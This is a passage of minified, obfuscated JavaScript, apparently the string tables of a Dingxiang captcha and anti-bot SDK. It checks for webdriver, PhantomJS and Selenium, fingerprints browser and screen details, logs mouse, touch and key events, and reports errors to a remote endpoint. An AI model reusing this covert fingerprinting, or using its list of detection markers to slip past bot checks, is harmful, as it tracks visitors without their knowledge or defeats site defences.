i?i[w(r[349])]=u():c[e[362]]=u()}])}(["ZJC","\u8242\u823a\u824a\u8225","",0,!0,3,1,"\u09e2","epytotorp","isTouchDevic","g","isFunct","sh","ar","y","Y","&","[","\u09a2\u0934","e","innerHT","n","t","\u0978",4,98855,"isArray","trim","extend","flatten","random","toStr","isHeadless","getMetaInfo","hasOwnProperty",2,"call",5,"G","\u0958\u09f5","display","navigator","hsup",18681,"roolf","l","Leng","getElementsByTagName","getAttribute","bodyLength","ce","_","defe","the","ect","apply","\u09b1\u0929",6,7,"resolve","tc","reject","_onFulfilled","\uc3fc\u0972\u0954\u09d7\u09a5\u0931\u0988\u09d8\u0998\u09d1\u09a7\u09d5","so","ate","defer","h","all","JR<P[C","ct","_reason","po",50083,256,16,"8sb","undefined",",","pow","floor",32,"gh3FuX2@TR","\u8277\u8202\u826e\u820b","au","a","JZ","\uc3d3\u096f\u0955\u09e5\u09bf","u","ge","o","T","eventThrot","74,","TR8","i","5","tom","er_unwrap","m","bs","2","X","no","KG",":\\","[R",",69,6","webdriver","languages","colorDepth",8,10,15,"\u0929\u0997\u09c1\u0991","1,72,74","\u0953\u09ff","s","x","isTouchDev","r","RL_","b","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u827a\u8218","\u826a\u8219\u8229\u8243\u8270\u8200\u8271\u8205\u8266\u821f","getD","ped","\u8229\u8241\u822f\u824d","!","w","init","eventThrottle","reload","counters","start","prototype","BR","getCF","stnevEmoDdnib","concat","ua","option","syncToForm","MV","lla","U","L","f","cusi","dle","c","A","addHandler","getMD","isMouseDown","addEventListener","focus","getTC","\u8242\u8234\u8251\u823f\u824b\u821f\u8277\u8205\u826a\u821e\u826a\u8206\u8263","tmvInterval","\u8240\u8225\u8251\u8205\u8248","65,6e,63,72,79,70,74,5f,66,62,72,69,67,38,77,71,7a,32,68,6e,34,79,64,37,6c,69,31,77","JR0PJE3G","process","bs2","app","getB","getScreenInfo","length","H","innerWidth","6f,75,74,65,72,57,69,64,74,68","bs4","_phantom","phantom","__webdriver_evaluate","etaulave_muineles__","__driver_unwrapped","__fxdriver_unwrapped","\u8254\u8231\u825d\u8238\u8256\u823f\u824a\u8227","substr","73,6f","ium","__fxdriver_e","getJSV","65,6e,63,72,79,70,74,5f,71,74,61,32,6e,66,6c,76,70,34,38,66,63,67,65,7a,7a,6e,35,68",']Y5GAG"jV_g[H@<SUQ`@RT$XHM`G',"p","67,65,74,50,61,67,65,59","\uc3c1\u096e\u090e","getTarget","2sb","\uc3c1\u096e\u0949","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u8279\u821b\u827f\u824a\u8220\u8256\u8265\u820b\u8279\u8212\u8225\u8250\u8267\u821e\u826b\u8208\u8265\u8254\u823f\u820e","\uc3c0\u0972\u094f\u09ff\u09a4\u0938\u099c\u09c2","getKD","nuoc","key","type","6e,6f,77","identifier","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u8267\u8210\u8269\u821c\u827e\u820f\u823a\u824e\u823c\u8258\u822a\u8242\u8238\u820f\u8276\u820e\u8278\u8214\u8279\u8210","getTMV","touches","getPage","push",']Y5GAG"j\x0B\x03:BLG;R\x0fN3\x06\tCaR\n\x03#\x01',"sretnuoc","sa","ZDd",12,"tm",11,"epyt","tener","^l","de","tnevEh","domready","roll","ach",!1,"64,6f,63,75,6d,65,6e,74,45,6c,65,6d,65,6e,74","shift","removeEventListener",50,"\u8245","deAt","ecalper","\u8240","fromCharCode","]ffffu\\-0080u\\[","tAedoCrahc",63,64,"\u8278\u8227\u8242\u8231",2333,"stringifyJSON","nc","epyto","jo","constructor","function","\u827b\u8209","on","LX\x05A","toJSON","null","[object Array]","TR8RL_","\uc38f\u0917","object","7b,7d",",\n","$Z","hasFeatu","pageY","test","documentElement","clientWidth",100,"\u8278\u8227\u8242\u8231\u827c\u8213\u8277\u8202\u826e\u820b","getEvent","getOffsetX","getBoundingClientRect","target","VC%","vent","\uc3c1\u0972\u095e\u09e8","offsetX","clientX","63,65,69,6c","\u8221\u8248\u8223\u8259\u8269\u8208\u8269\u8207\u823e\u8252\u823c\u8251","65,6e,63,72,79,7","0,74,5f,66,62,72",",69,67,38,77,71,","B;O","\uc3c6\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u09c6\u09df\u09f3\u0981\u09d1\u09dc","\u09a3\u0983","\u0967\u0919","Fg","hn",98357,"eAt","imlvxy7zhrdrt5qbuywx_tpyrcne","e4f6z2toxwiabgw3qxfq_tpyrcne","65,6e,63,72,79,70,74,5f,34,36,66,39,6c,79,73,6d,76,67,75,69,6f,33,69,76,78,61,31,61","C",255,2372,"charCodeAt","TR","9","P","_7G{X",39813,"htgnel",240,"\u824d\u823f","\u8253\u8227",171,")","Mac","getBrowserAndVersion","opr\\/([\\d","0","\u824e","(?:MSIE |Trident\\/.*; rv:)(\\d+)","\u8217","th","tElemen","UV&","height","availWidth","YU%","documen","ntHe","clientHeight",'WB"PJ\x7f3\\__"',"65,78,70,6f,72,74,73",5468,"V","Edge\\/)(\\d+)","8",17,"st","url","\u8250","tes","ne","65,7","65","fil","ena","\uc3fc\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","\u824f\u823d\u8258\u823e","^(server)$","?",",6f,","errorCharacter","old","75,72,6c,3a,20","\nline: "],["\u095f","",50083,2333,"\u8242\u823a\u824a\u8225\u8257\u8223\u8250","call","65,78,70,6f,72,74,73","V587",1,98855,2,"defineProperty",!1,"\u098a","a","filt","pu","ch","Co","At","P","V","S","]","\u0998\u09d4","titl","(keyword|description|viewpo","ML","h",3,"\u824b\u822e\u8240\u8227\u8253\u823b",4,"getOwnPropertyDescriptors","documentElement",!0,"isString","keys",0,"68","\x15","77,65,62,64,72,69,76,65,72","sseldaeH","\u824e","createElement","contentWindow","removeChild","now","\u8249\u8226\u8251","87","length","substr","push","random","apply","\uc3d3\u0968\u0949\u09f9","e","head","name","test","content","_","re","j","r","then","\uc3c0\u0972\u0954\u09f2","prototype","5f,5f,65,73,4d,6f,64,75,6c,65","Promise","ej","rej","p","c","each","_state","hsulf","flush","etats_","_s","L_3[","reje","resolve","\uc3d1\u097c\u0959\u09f4","t","promise","ue","_onFulfilled","pus","charCodeAt",18681,8,"concat","move","\uc3c1\u096e\u090e","pow","63,6f,6e,63,61,74","w","65,78,7",5,"mv","maxSAL","K","bindDomEv","d","M","tle","add","70,6d,62","i","_se","__webdriv","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f","_c","64","65,66","platform","language","70,72",12,13,14,"KN8VlX\x10Z","73,74,6","L","onfo","rt","protot","ype","dVer","sion","H","3",",","4","getTa","bs","\uc3c6\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u0999\u09d2\u09f5\u09de\u09c8\u09ca\u09c1\u0a28\u0a2d\u09bf","\x15t","gth","s","og","JR:ZYS","recordSA","option","getDI","getEM","toStr","\uc3c1\u096e\u0908","join","\uc380","form","before","addHand","o","D","event","Han","touc","mm","addHandler","recordCA","tnevEteg","mouseup","isTouchDown","tc","maxTCLog","touchmove","touches","\u8255\u8230\u8253\u823c\u824e\u822a\u8279\u8238","process",']Y5GAG"j_Gn_NS?@SF>\\\0O>Z_B;O',"bs2","70,72,6f,74,6f,74,79,70,65","OLteg","m","bss","u","n","__IE_DEVTOOLBAR_CONSOLE_COMMAND_LINE","innerHeight","innerWidth",15,"map","webdriver","__webdriver_script_func","gh!PZS$\\NR$jKT$\\HC\tSV","userAgent",18,"htgnel","ZD","getTarget","tm","getPageX","getButton","getPageY","62,73,32","\uc3ce\u0979","C",229,"key","a1axvi3oiugvmsyl9f64_tpyrcne","kd","\uc3c4\u0978\u094e\u09d5\u0999","app","\u824b\u822e\u8240","\uc3d3\u096f\u0955\u09f2\u09b5\u092e\u099d","bs4","pageX","rget","\u8245\u8236\u8202","70,61,67,65,59","_sa","_ca","sendCA","innerHTML",127,50,"stringifyJSON","syncToForm","emaNtupni",6,9,10,"\uc3c4\u0978\u094e\u09d4\u09bc\u0938\u0983\u09d4\u099a\u09c9\u0980\u09c8\u09f1\u09d9","split","^(input|textarea)$","emaNedon","61,70,70,65,6e,64,43,68,69,6c,64","{V8[WCvVY[:\x15Y\x175YYD%\x15YDvT\x18Q#[[C?ZV",16,"nt","DOMContentLoaded","readyState","^c","left","\u8231","\u823f","[\\u0080-\\u07ff]","63,68,61,72,43,6f,64,65,41,74","fromCharCode",224,128,63,"XmYj3u1PnvisIZUF8ThR/a6DfO+kW4JHrCELycAzSxleoQp02MtwV9Nd57qGgbKB=",256,"charAt","8","5","\\","ti","string","\\u","0000","toString",'"',"symbol","\u8249\u823c\u8251\u8233\u8256\u8224","20","\\b","\\n",'\\"',"\\\\","g","b","undefined","object","llun","boolean","\uc3f8\u0940","\n","[",": ","hasOwnProperty",":","\n{","}","get","Pag","eX","attachE","LR","%A","preventDefault","scrollTop","safar",100,"round","getOffsetY","clientY","srcElement","implementation","2.0","button","addEventListener","^C","scrollLeft","7a,32,68,6e,34,7","9,64,37,6c,69,31","n_NS?","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u826f\u8208\u8279\u824f\u823e\u8247\u823f\u8258\u826d","\u821b\u822d\u825a\u8235\u8245\u8228\u8242\u8277\u8216\u8224\u824c","\uc3c6\u0973","\u0959\u09e3","\u0985\u09c9","\u099b\u098b","^E9X{_7G{X2","charCod","L_","X","7","kF","fr","de",255,"\u8278\u8227\u8242\u8231\u827c\u8213\u8277\u8202\u826e\u820b",']Y5GAG"j\x0B\x03:BLG;R\x0fN3\x06\tCaR\n\x03#\x01',"\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u822c\u8240\u8230\u8242\u8220\u8215\u8222\u8241\u8233\u824b\u823d\u8245\u8270\u8213\u8226\u821e\u8229\u8241\u822f\u824d","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u8272\u821d\u822a\u8245\u8235\u8242\u8235\u820c\u823d\u825f\u8238\u8257\u8265\u8213\u8264\u8211\u8274\u821a\u8228\u824d","65,6e,63,72,79,70,74,5f,39,73,65,75,66,77,77,61,61,7a,64,76,74,6d,64,65,31,68,37,6b","65,6e,63,72,79,70,74,5f,66,62,64,35,6a,76,33,6e,72,6b,37,75,37,79,75,63,6d,31,6b,31",7,"l","{",143,"mCh","ode",2105,367,"3g",2319,"^E9X{_7G{X2P","\u8244\u822c\u824d\u823f\u827c\u8213\u8277\u8212\u8253\u8227","\u8277\u8212","(?:SogouMSE|SogouMobil",".]+)","([\\","*sa","Androi","69,50,68,6f,6e,65","iPod","iPad","taobrowser\\/([\\d.]+","d.]","\uc3ca","\uc390\u092b\u090a\u09f4\u09b5","micromessenger\\/([\\d.]+)","miuibrowser\\/([\\d.]+)","uc?browser\\/([\\d.]+)","firefox\\/([\\d.]+)","match","y","screen","body","clie","ight","(?:MSIE |Trident\\/.*; rv:|","te","script\\s+error","message","url: ","\u8250","function","weblog","\u8242\u823a","crs","_web_log_img_","73,75,62,73,74,72,69,6e,67","https://eventreport.dingxiang-inc.com/api/errMsgReport","&","esh",",6e,","me","on","colno","errorMessage","\u8241\u8228\u8244\u8230\u8255\u8227","\ncol: "],["]O&","%","\u8257\u8223\u8250","\u09d8","",",",256,!1,18681,0,4,!0,"\uc3fc","\u09c4","\u0998","\u8244\u8225\u8249\u8225",3,"e","Strin","slic",",6e,6","de","l","\uc3cb","call",1,"getOwnPropertyDescriptor",2,5,"6f,6e,74,6f,75,63,68,73,74,61,72,74","push","isFunction","each","map","propDefined","fragment","isString","isArray","QD\x17GJV/","length","6c,65","hasOwnProperty","b","d","allow-same-origin allow-scripts","none",16,"^[\\s\\uFEFF\\xA0]+|[\\s\\uFEFF\\xA0]+$","concat","V5","edoCrahCmorf","ng","th","meta","substr",25,"getAttribute",10,"getElementsByTagName","[object ","s","sli","lue","evlo","hc","rej",7,6,"prototype",2333,"r","c","then","resolve",98855,"5f,6f,6e,52,65,6a,65,63,74,65,64","flush","_va","o","t","detcejeRno_","_reason","_state","n","te","ct","\u8257\u8225\u824a\u8227\u824e\u823d\u8258","ser","V587","je","_onRejected","\u824b\u822e\u8240\u8227\u8253\u823b","bss",8,50083,"\uc3c6\u0965\u094a\u09fe\u09a2\u0929\u099d","0,6f,72","_dx","UA","u","type","orp","pro","tot","ents","a","g","dle","p","53,","43","bs","7","\u8233\u824b\u823d\u8245\u8270\u8213\u8226\u821e","V","ide","fie","\u09ad\u093e\u0912\u09eb\u0989\u0984\u09a1\u0913\u0960\u0914","ap","Nss","\u09c1\u0991",",6f,7","e,65,","cookieEnabled","width",11,"id","HE9AWC/E]","proto","ssec","M","add","Han","el","65,6e,63,72,79,70,74,5f,32,62,31,30,69,61,6a,7a,6e,63,73,32,30,62,7a,78,66,","rows","erAn","rand","I","lf","Phan","valuate","proces"," ","protot","ces","sret","2","\uc3d3\u096f\u0955\u09e5\u09bf\u0929\u0997","76,75","_sa","tm","\u8254\u8220\u8241\u8233\u8247","ge","getLO","getJSV","TR8RL_","_ua","LX\x05AJ","max","intervalCounter","interval",'QD\x10@VT"\\WY',"counters","ler","S","blu","eventThrottle","mmInterval","MMInterval","click","elttorhTtneve","UV.x|{9R","getKD","kd","maxFocusLog","attachEvent","onfocusout","getTarget","getTMV","tmv","maxTMVLog","LX#VPR8Q","isTouchDown","bs8","app","getOS","process","\uc3c6\u0973\u0959\u09e3\u09a9\u092d\u099a\u09ee\u09cd\u09ce\u09a7\u09c4\u09de\u09ca\u09c1\u0a70\u0a7d\u09a7\u09ae\u0927\u0954\u09f0\u099a\u0994\u09f5\u0915\u0965\u091a","href","ssb",9,"om","Promise","toCodeArray","i","h","top","\u8248\u823d\u8249\u822c\u825e\u8216\u8273\u821a\u827d\u8215\u8261",250,"outerWidth",200,"getEM","_Selenium_IDE_Recorder","__selenium_unwrapped","RX?[","00000000000000000000000000000000",32,"D","getTK","token","HE9V]D%",14,"\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u8265\u8213\u8222\u824c\u8235\u825e\u8232\u825b\u8221\u8248\u8223\u8259\u8269\u8208\u8269\u8207\u823e\u8252\u823c\u8251","getMD","\u8245\u8236\u8202","LZ","getCharCode","5e,5b,5c,64,5c,77,5d,24","bs4","bs2","getTC","\u8227\u8253\u823b","pageY","now","62,73,32","ch","reloadSA","recordCA","test","getOffsetX","getOffsetY","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u826f\u8208\u8279\u824f\u823e\u8247\u823f\u8258\u826d\u821b\u822d\u825a\u8235\u8245\u8228\u8242\u8277\u8216\u8224\u824c","splice","_ca","len","65,6e,63,72,79,70,74,5f,78,7a,77,31,68,34,6c,32,30,6e,69,32,36,67,69,31,6e,63,","getMetaInfo","body","name","nodeTyp","d|","^c","doSc","doScroll",63,128,"charAt","\u826e\u820b","eludoMse__","stringifyJSON","ion","fu","torp","pus","slice","\uc381","\uc3fc\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","66,75,6e,63,74,69,6f,6e","object","number","JSON.stringify",'[\\\\"\\u0000-\\u001f\\u007f-\\u009f\\u00ad\\u0600-\\u0604\\u070f\\u17b4\\u17b5\\u200c-\\u200f\\u2028-\\u202f\\u2060-\\u206f\\ufeff\\ufff0-\\uffff]',"m","undefine","MY2P^^8P\\","LX\x1cfwy","null","undefined","\uc3cf\u0978\u0954\u09f6\u09a4\u0935",":","join","}","getCharCo","\u8243\u822c\u824f","\u825c\u8228\u826d","to","\u826c\u8202\u8276","clientY","userAgent","(mobile|chrome)","addHandler","preventDefault","getButton","offsetY","\u8244\u8221\u8248\u8224",")$","^(0|1|3|5|7)$","KT","documentElement","charCo","event","\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u8265\u8213\u8222\u824c\u8235\u825e\u8232\u825b",",77",'G"j_G',"@SF>\\","\0O>Z_","\u09a9\u092d","\u099a\u09ee","\u09d6\u09db","\u0a6c\u09e9","\u0943\u09fa","arC","8R","fromCharCode","^E9X{_7G{X2P","3mzqwcudln4b5oazjlvg_tpyrcne","[_7G{X2Py",167,255,2372,"charCodeAt","^","E","^E9X{","2P","n7",20630,"\u8244\u822c","n\\/","+).","Linux","Win","hcae","tnegAresu","ver",12,"\uc38b\u0922\u0900\u09f3\u09b1\u0962\u0987\u09d5\u0981\u09df\u09b0\u09de\u09cf\u09ce\u09d3\u0a63\u0a60\u09bf\u09ab\u0938\u0944\u09e8\u0996\u0995\u09ed\u0926\u097d\u0951\u0a55\u09c2\u09ee\u090a\u09b0\u09f9\u0974\u0a69\u092d\u09f6\u0a27","Q","\u8252\u8231\u826d\u8242\u826a\u8231\u826d\u8209\u8227\u827a\u8251\u8278","\uc3ca","\uc3c6\u097c\u0959\u09f9","3","F","@","R","availHeight","clientWid",'\\X5@UR8A}[3X]Y"',"clientWidth","docume","ntElem",20,"5","11","line","\ncol: ","63,6f,6c","\uc3a9\u0970\u0949\u09f6\u09ea\u097d","\u8250\u8235\u8257\u823b\u8254\u8233","no",",55,72,","cal","stropxe","ytreporPnwOsah","lengt","onload","onerror","random","\u0953\u09ff","\uc3c9\u0972","server","65,72,7","c,69","v","egassem","\uc3c6\u096f\u0948\u09fe\u09a2","filter"],["\u0932",0,16,"",1,2,3,4,"\u0942","\u099d","hasOwnProperty","er","ion","7,74,","cal","le","\u0986","b","o","g","\u095b","length",!0,5,"getOwnPropertyDescriptor",!1,"getOwnPropertyDescriptors","eludoMse__","\u8249\u8226\u8251","\uc3d0\u0972\u0957\u09f4","\u8253\u823c\u827f\u8210\u8274\u8211\u8250\u8222\u8250\u8231\u8248","Function","Array","Q","2","\uc3d4\u0978","test","userAgent","iframe","sandbox","style","body",50083,2333,"replace","undefined","\uc3cf\u0978\u0954\u09f6\u09a4\u0935","call","th","rt)","\u09f5","head","innerHTML","toString","\uc3fe","a","_val","isFunctio","R","ea","isFunction",",","slice","prototype",256,"t","A promise cannot be resolved with itself.","resolve","hsu","reject","d","\u8278\u820b\u827f\u821e\u826a\u820f","_value","_r","_st","ta","r","defe","ae","promise","evloser","bs","V58","7","5f,5f,65,73,4d,6f,64,75,6c,65",32,",74,73","_dx","\u8278\u8227\u8242\u8231\u827c\u8213","c","get","tT","ype","i","w","Throt","D","ice","touchcanc","BR","69,77,78,6f,74,32,7a,36,66,34,65","4","5","pe","ent","tot","0,44,","PR?RPC",18681,"V587","id","\uc3fc\u0942\u095f\u09e2\u099d\u0932\u098a\u09c4\u0998\u09d8","tM","S","x","s","m","67,","65,","\u8279\u8213\u8263\u8254\u8231\u8246\u822c\u824d",",6d,6","len","h","e","\u822c\u8240\u8230\u8242\u8220\u8215\u8222\u8241","nti","ema","prototy","pro","\uc3d1\u0978\u0959\u09fe\u09a2\u0939\u09bd\u09f0","getUA","6e,6f,77","69,6e,69,74","T","getSC","ppa","aot","\uc3c9\u0972","_ua","version","73,6c,69,63,65","QD\x17GJV/","\u8241\u822d\u824c\u8238\u824c\u8229\u8247","\u8242\u8234\u8251\u823f\u824b\u821f\u8277\u8205\u826a\u821e\u826a\u8206\u8263","getEvent","counters","\u8248\u8238\u824c\u8225\u824a\u8224","n","hsta","binded","mousemove","isMouseDown","\uc3ce\u0972\u094f\u09e2\u09b5\u0939\u0981\u09c6\u099a",'_R"wMC"ZV',"reloadSA","addHandler","keydown","getFO","\u8246\u8222\u8246\u8203\u8275\u8210\u827e\u820a\u8246\u822f\u825c\u8228\u824d\u8223\u8246\u8234","addEventListener","\uc3c2\u0969\u094e\u09f0\u09b3\u0935\u09ab\u09c7\u0991\u09d3\u09b6","eventThrottle","\u8253\u823c\u8249\u822a\u8242\u8227\u8254","\u8273\u823e\u8268\u8221\u824f\u823b\u825e\u822c\u825a\u823b\u8257","isTouchDown","tm","67,65,74,42,72,6f,77,73,65,72,41,6e,64,56,65,72,73,69,6f,6e",10,"p","ap",13,"getScreenInfo","FCteg","process","substr","app","se","65,6e,63,72,79,70,74,5f,71,66,78,71,33,77,67,62,61,",8,17,"\u8242\u822c\u824f\u823d\u8244\u8234\u8240\u821f\u8278\u820e\u8262\u8208\u8272\u8213\u827c\u8249\u822b\u821f\u8271\u821d\u8279\u820c\u826f\u8218\u8269\u8213\u827e\u824d","phantom","\u8244\u8225\u8249\u8225\u8276\u8213\u827f\u821a\u8274\u821d\u8268\u8205","solana","some","5f,5f,64,72,69,76,65,72,5f,65,76,61,6c,75,61,74,65","webdriver","revird","PhantomJS","isHeadless","option","bss","getMM","now","bs2","getDI","getTarget","6","focus","touches","62,73,32","X","pageX",7,"recordSA","getPageY","bs4","_sa","sendSA",6,"alc","captcha_clickword_hits","sendTemp","fragm","string","extend","mrof","value","#","pop","\uc389","in","pu","hid","den","6e,61,6d,65","tcejb","addEventLis","att","Eve","\u8242\u823a\u824a\u8225\u8257\u8223\u8250","\uc3c5\u0968\u0954\u09f2\u09a4\u0934\u0981\u09df","amd","oa","cated","onreadystatechange","^loaded|c","\u825e","rep","lac","charCo",192,128,63,98855,"charCodeAt",64,"charAt","\u827c\u8213\u8277\u8202",9,"funct","strin","lastIndex",'"',"V5","87","iterator","symbol","undefine","\\f","J^8R","function","[\n","]","push","{","T[","\x1aP","re","^(2|6","preventDefault","returnValue","\u823a\u8257\u8232","\u8201\u8264\u8209","round","uX#F]r P","button","attachEvent","on","clientX","getBoundingClientRect","left","keyCode","]Y5GA","\u09dc\u0a6b\u0a72\u09be\u09b9\u0963\u0910\u09ff\u0984\u0989\u09a2\u090d\u093f\u0913","\u09da\u0a67","\u09f2\u0937","\u09be\u0913","P","fro","G","Ch","charCod",255,"ajwe7pjfyctqp3j0srbe_tpyrcne","65,6e,63,72,79,70,74,5f,6e,68,31,6e,70,77,6a,66,6d,66,36,75,6a,63,72,6d,70,7a,36,72","65,6e,63,72,79,70,74,5f,78,7a,77,31,68,34,6c,32,30,6e,69,32,36,67,69,31,6e,63,76,75",240,2147483647,115,"J6Br59Hf7NgK",44,"\uc3c0\u0975\u095b\u09e3\u0993\u0932\u098a\u09d4\u09b5\u09c9","fromCharCode",43521,24351,"_","edoCrahCmorf","om","\u827c\u8213","eBrowser)\\/([\\d.]+)","sio","\uc3ca","6d,61,74,63,68","getOS","mroftalp","far","qqbrowser\\/([\\d.]+)","edge?\\/([\\d.]+)","\uc390\u092b\u090a\u09e2\u09b5","chrome\\/([\\d.]+)","split",".","screen","bod","O^2AP","abs","screenLeft","Top","documentElement","innerHeight","outerWidth","ua",20,"(whu\\.edu\\.cn)","reesneerg-utc","ex","ec","ctu-greenseer|constid-js|captcha-ui","exec","href"," :enil\n","\u8257\u8223","li","\u8242\u823a\u824a\u8225\u8257\u8223","2,72","6c","thr","65,78,70,6f,72,74,73","64,65,66,69,6e,65,50,72,6f,70,65,72,74,79","\u824a\u8225","=","E","72,4","2,6f,72",'YC"T[_','\x13C]Y"',"renetsiLtnevEdda","stropxe","emaNppa","\nmsg: "]);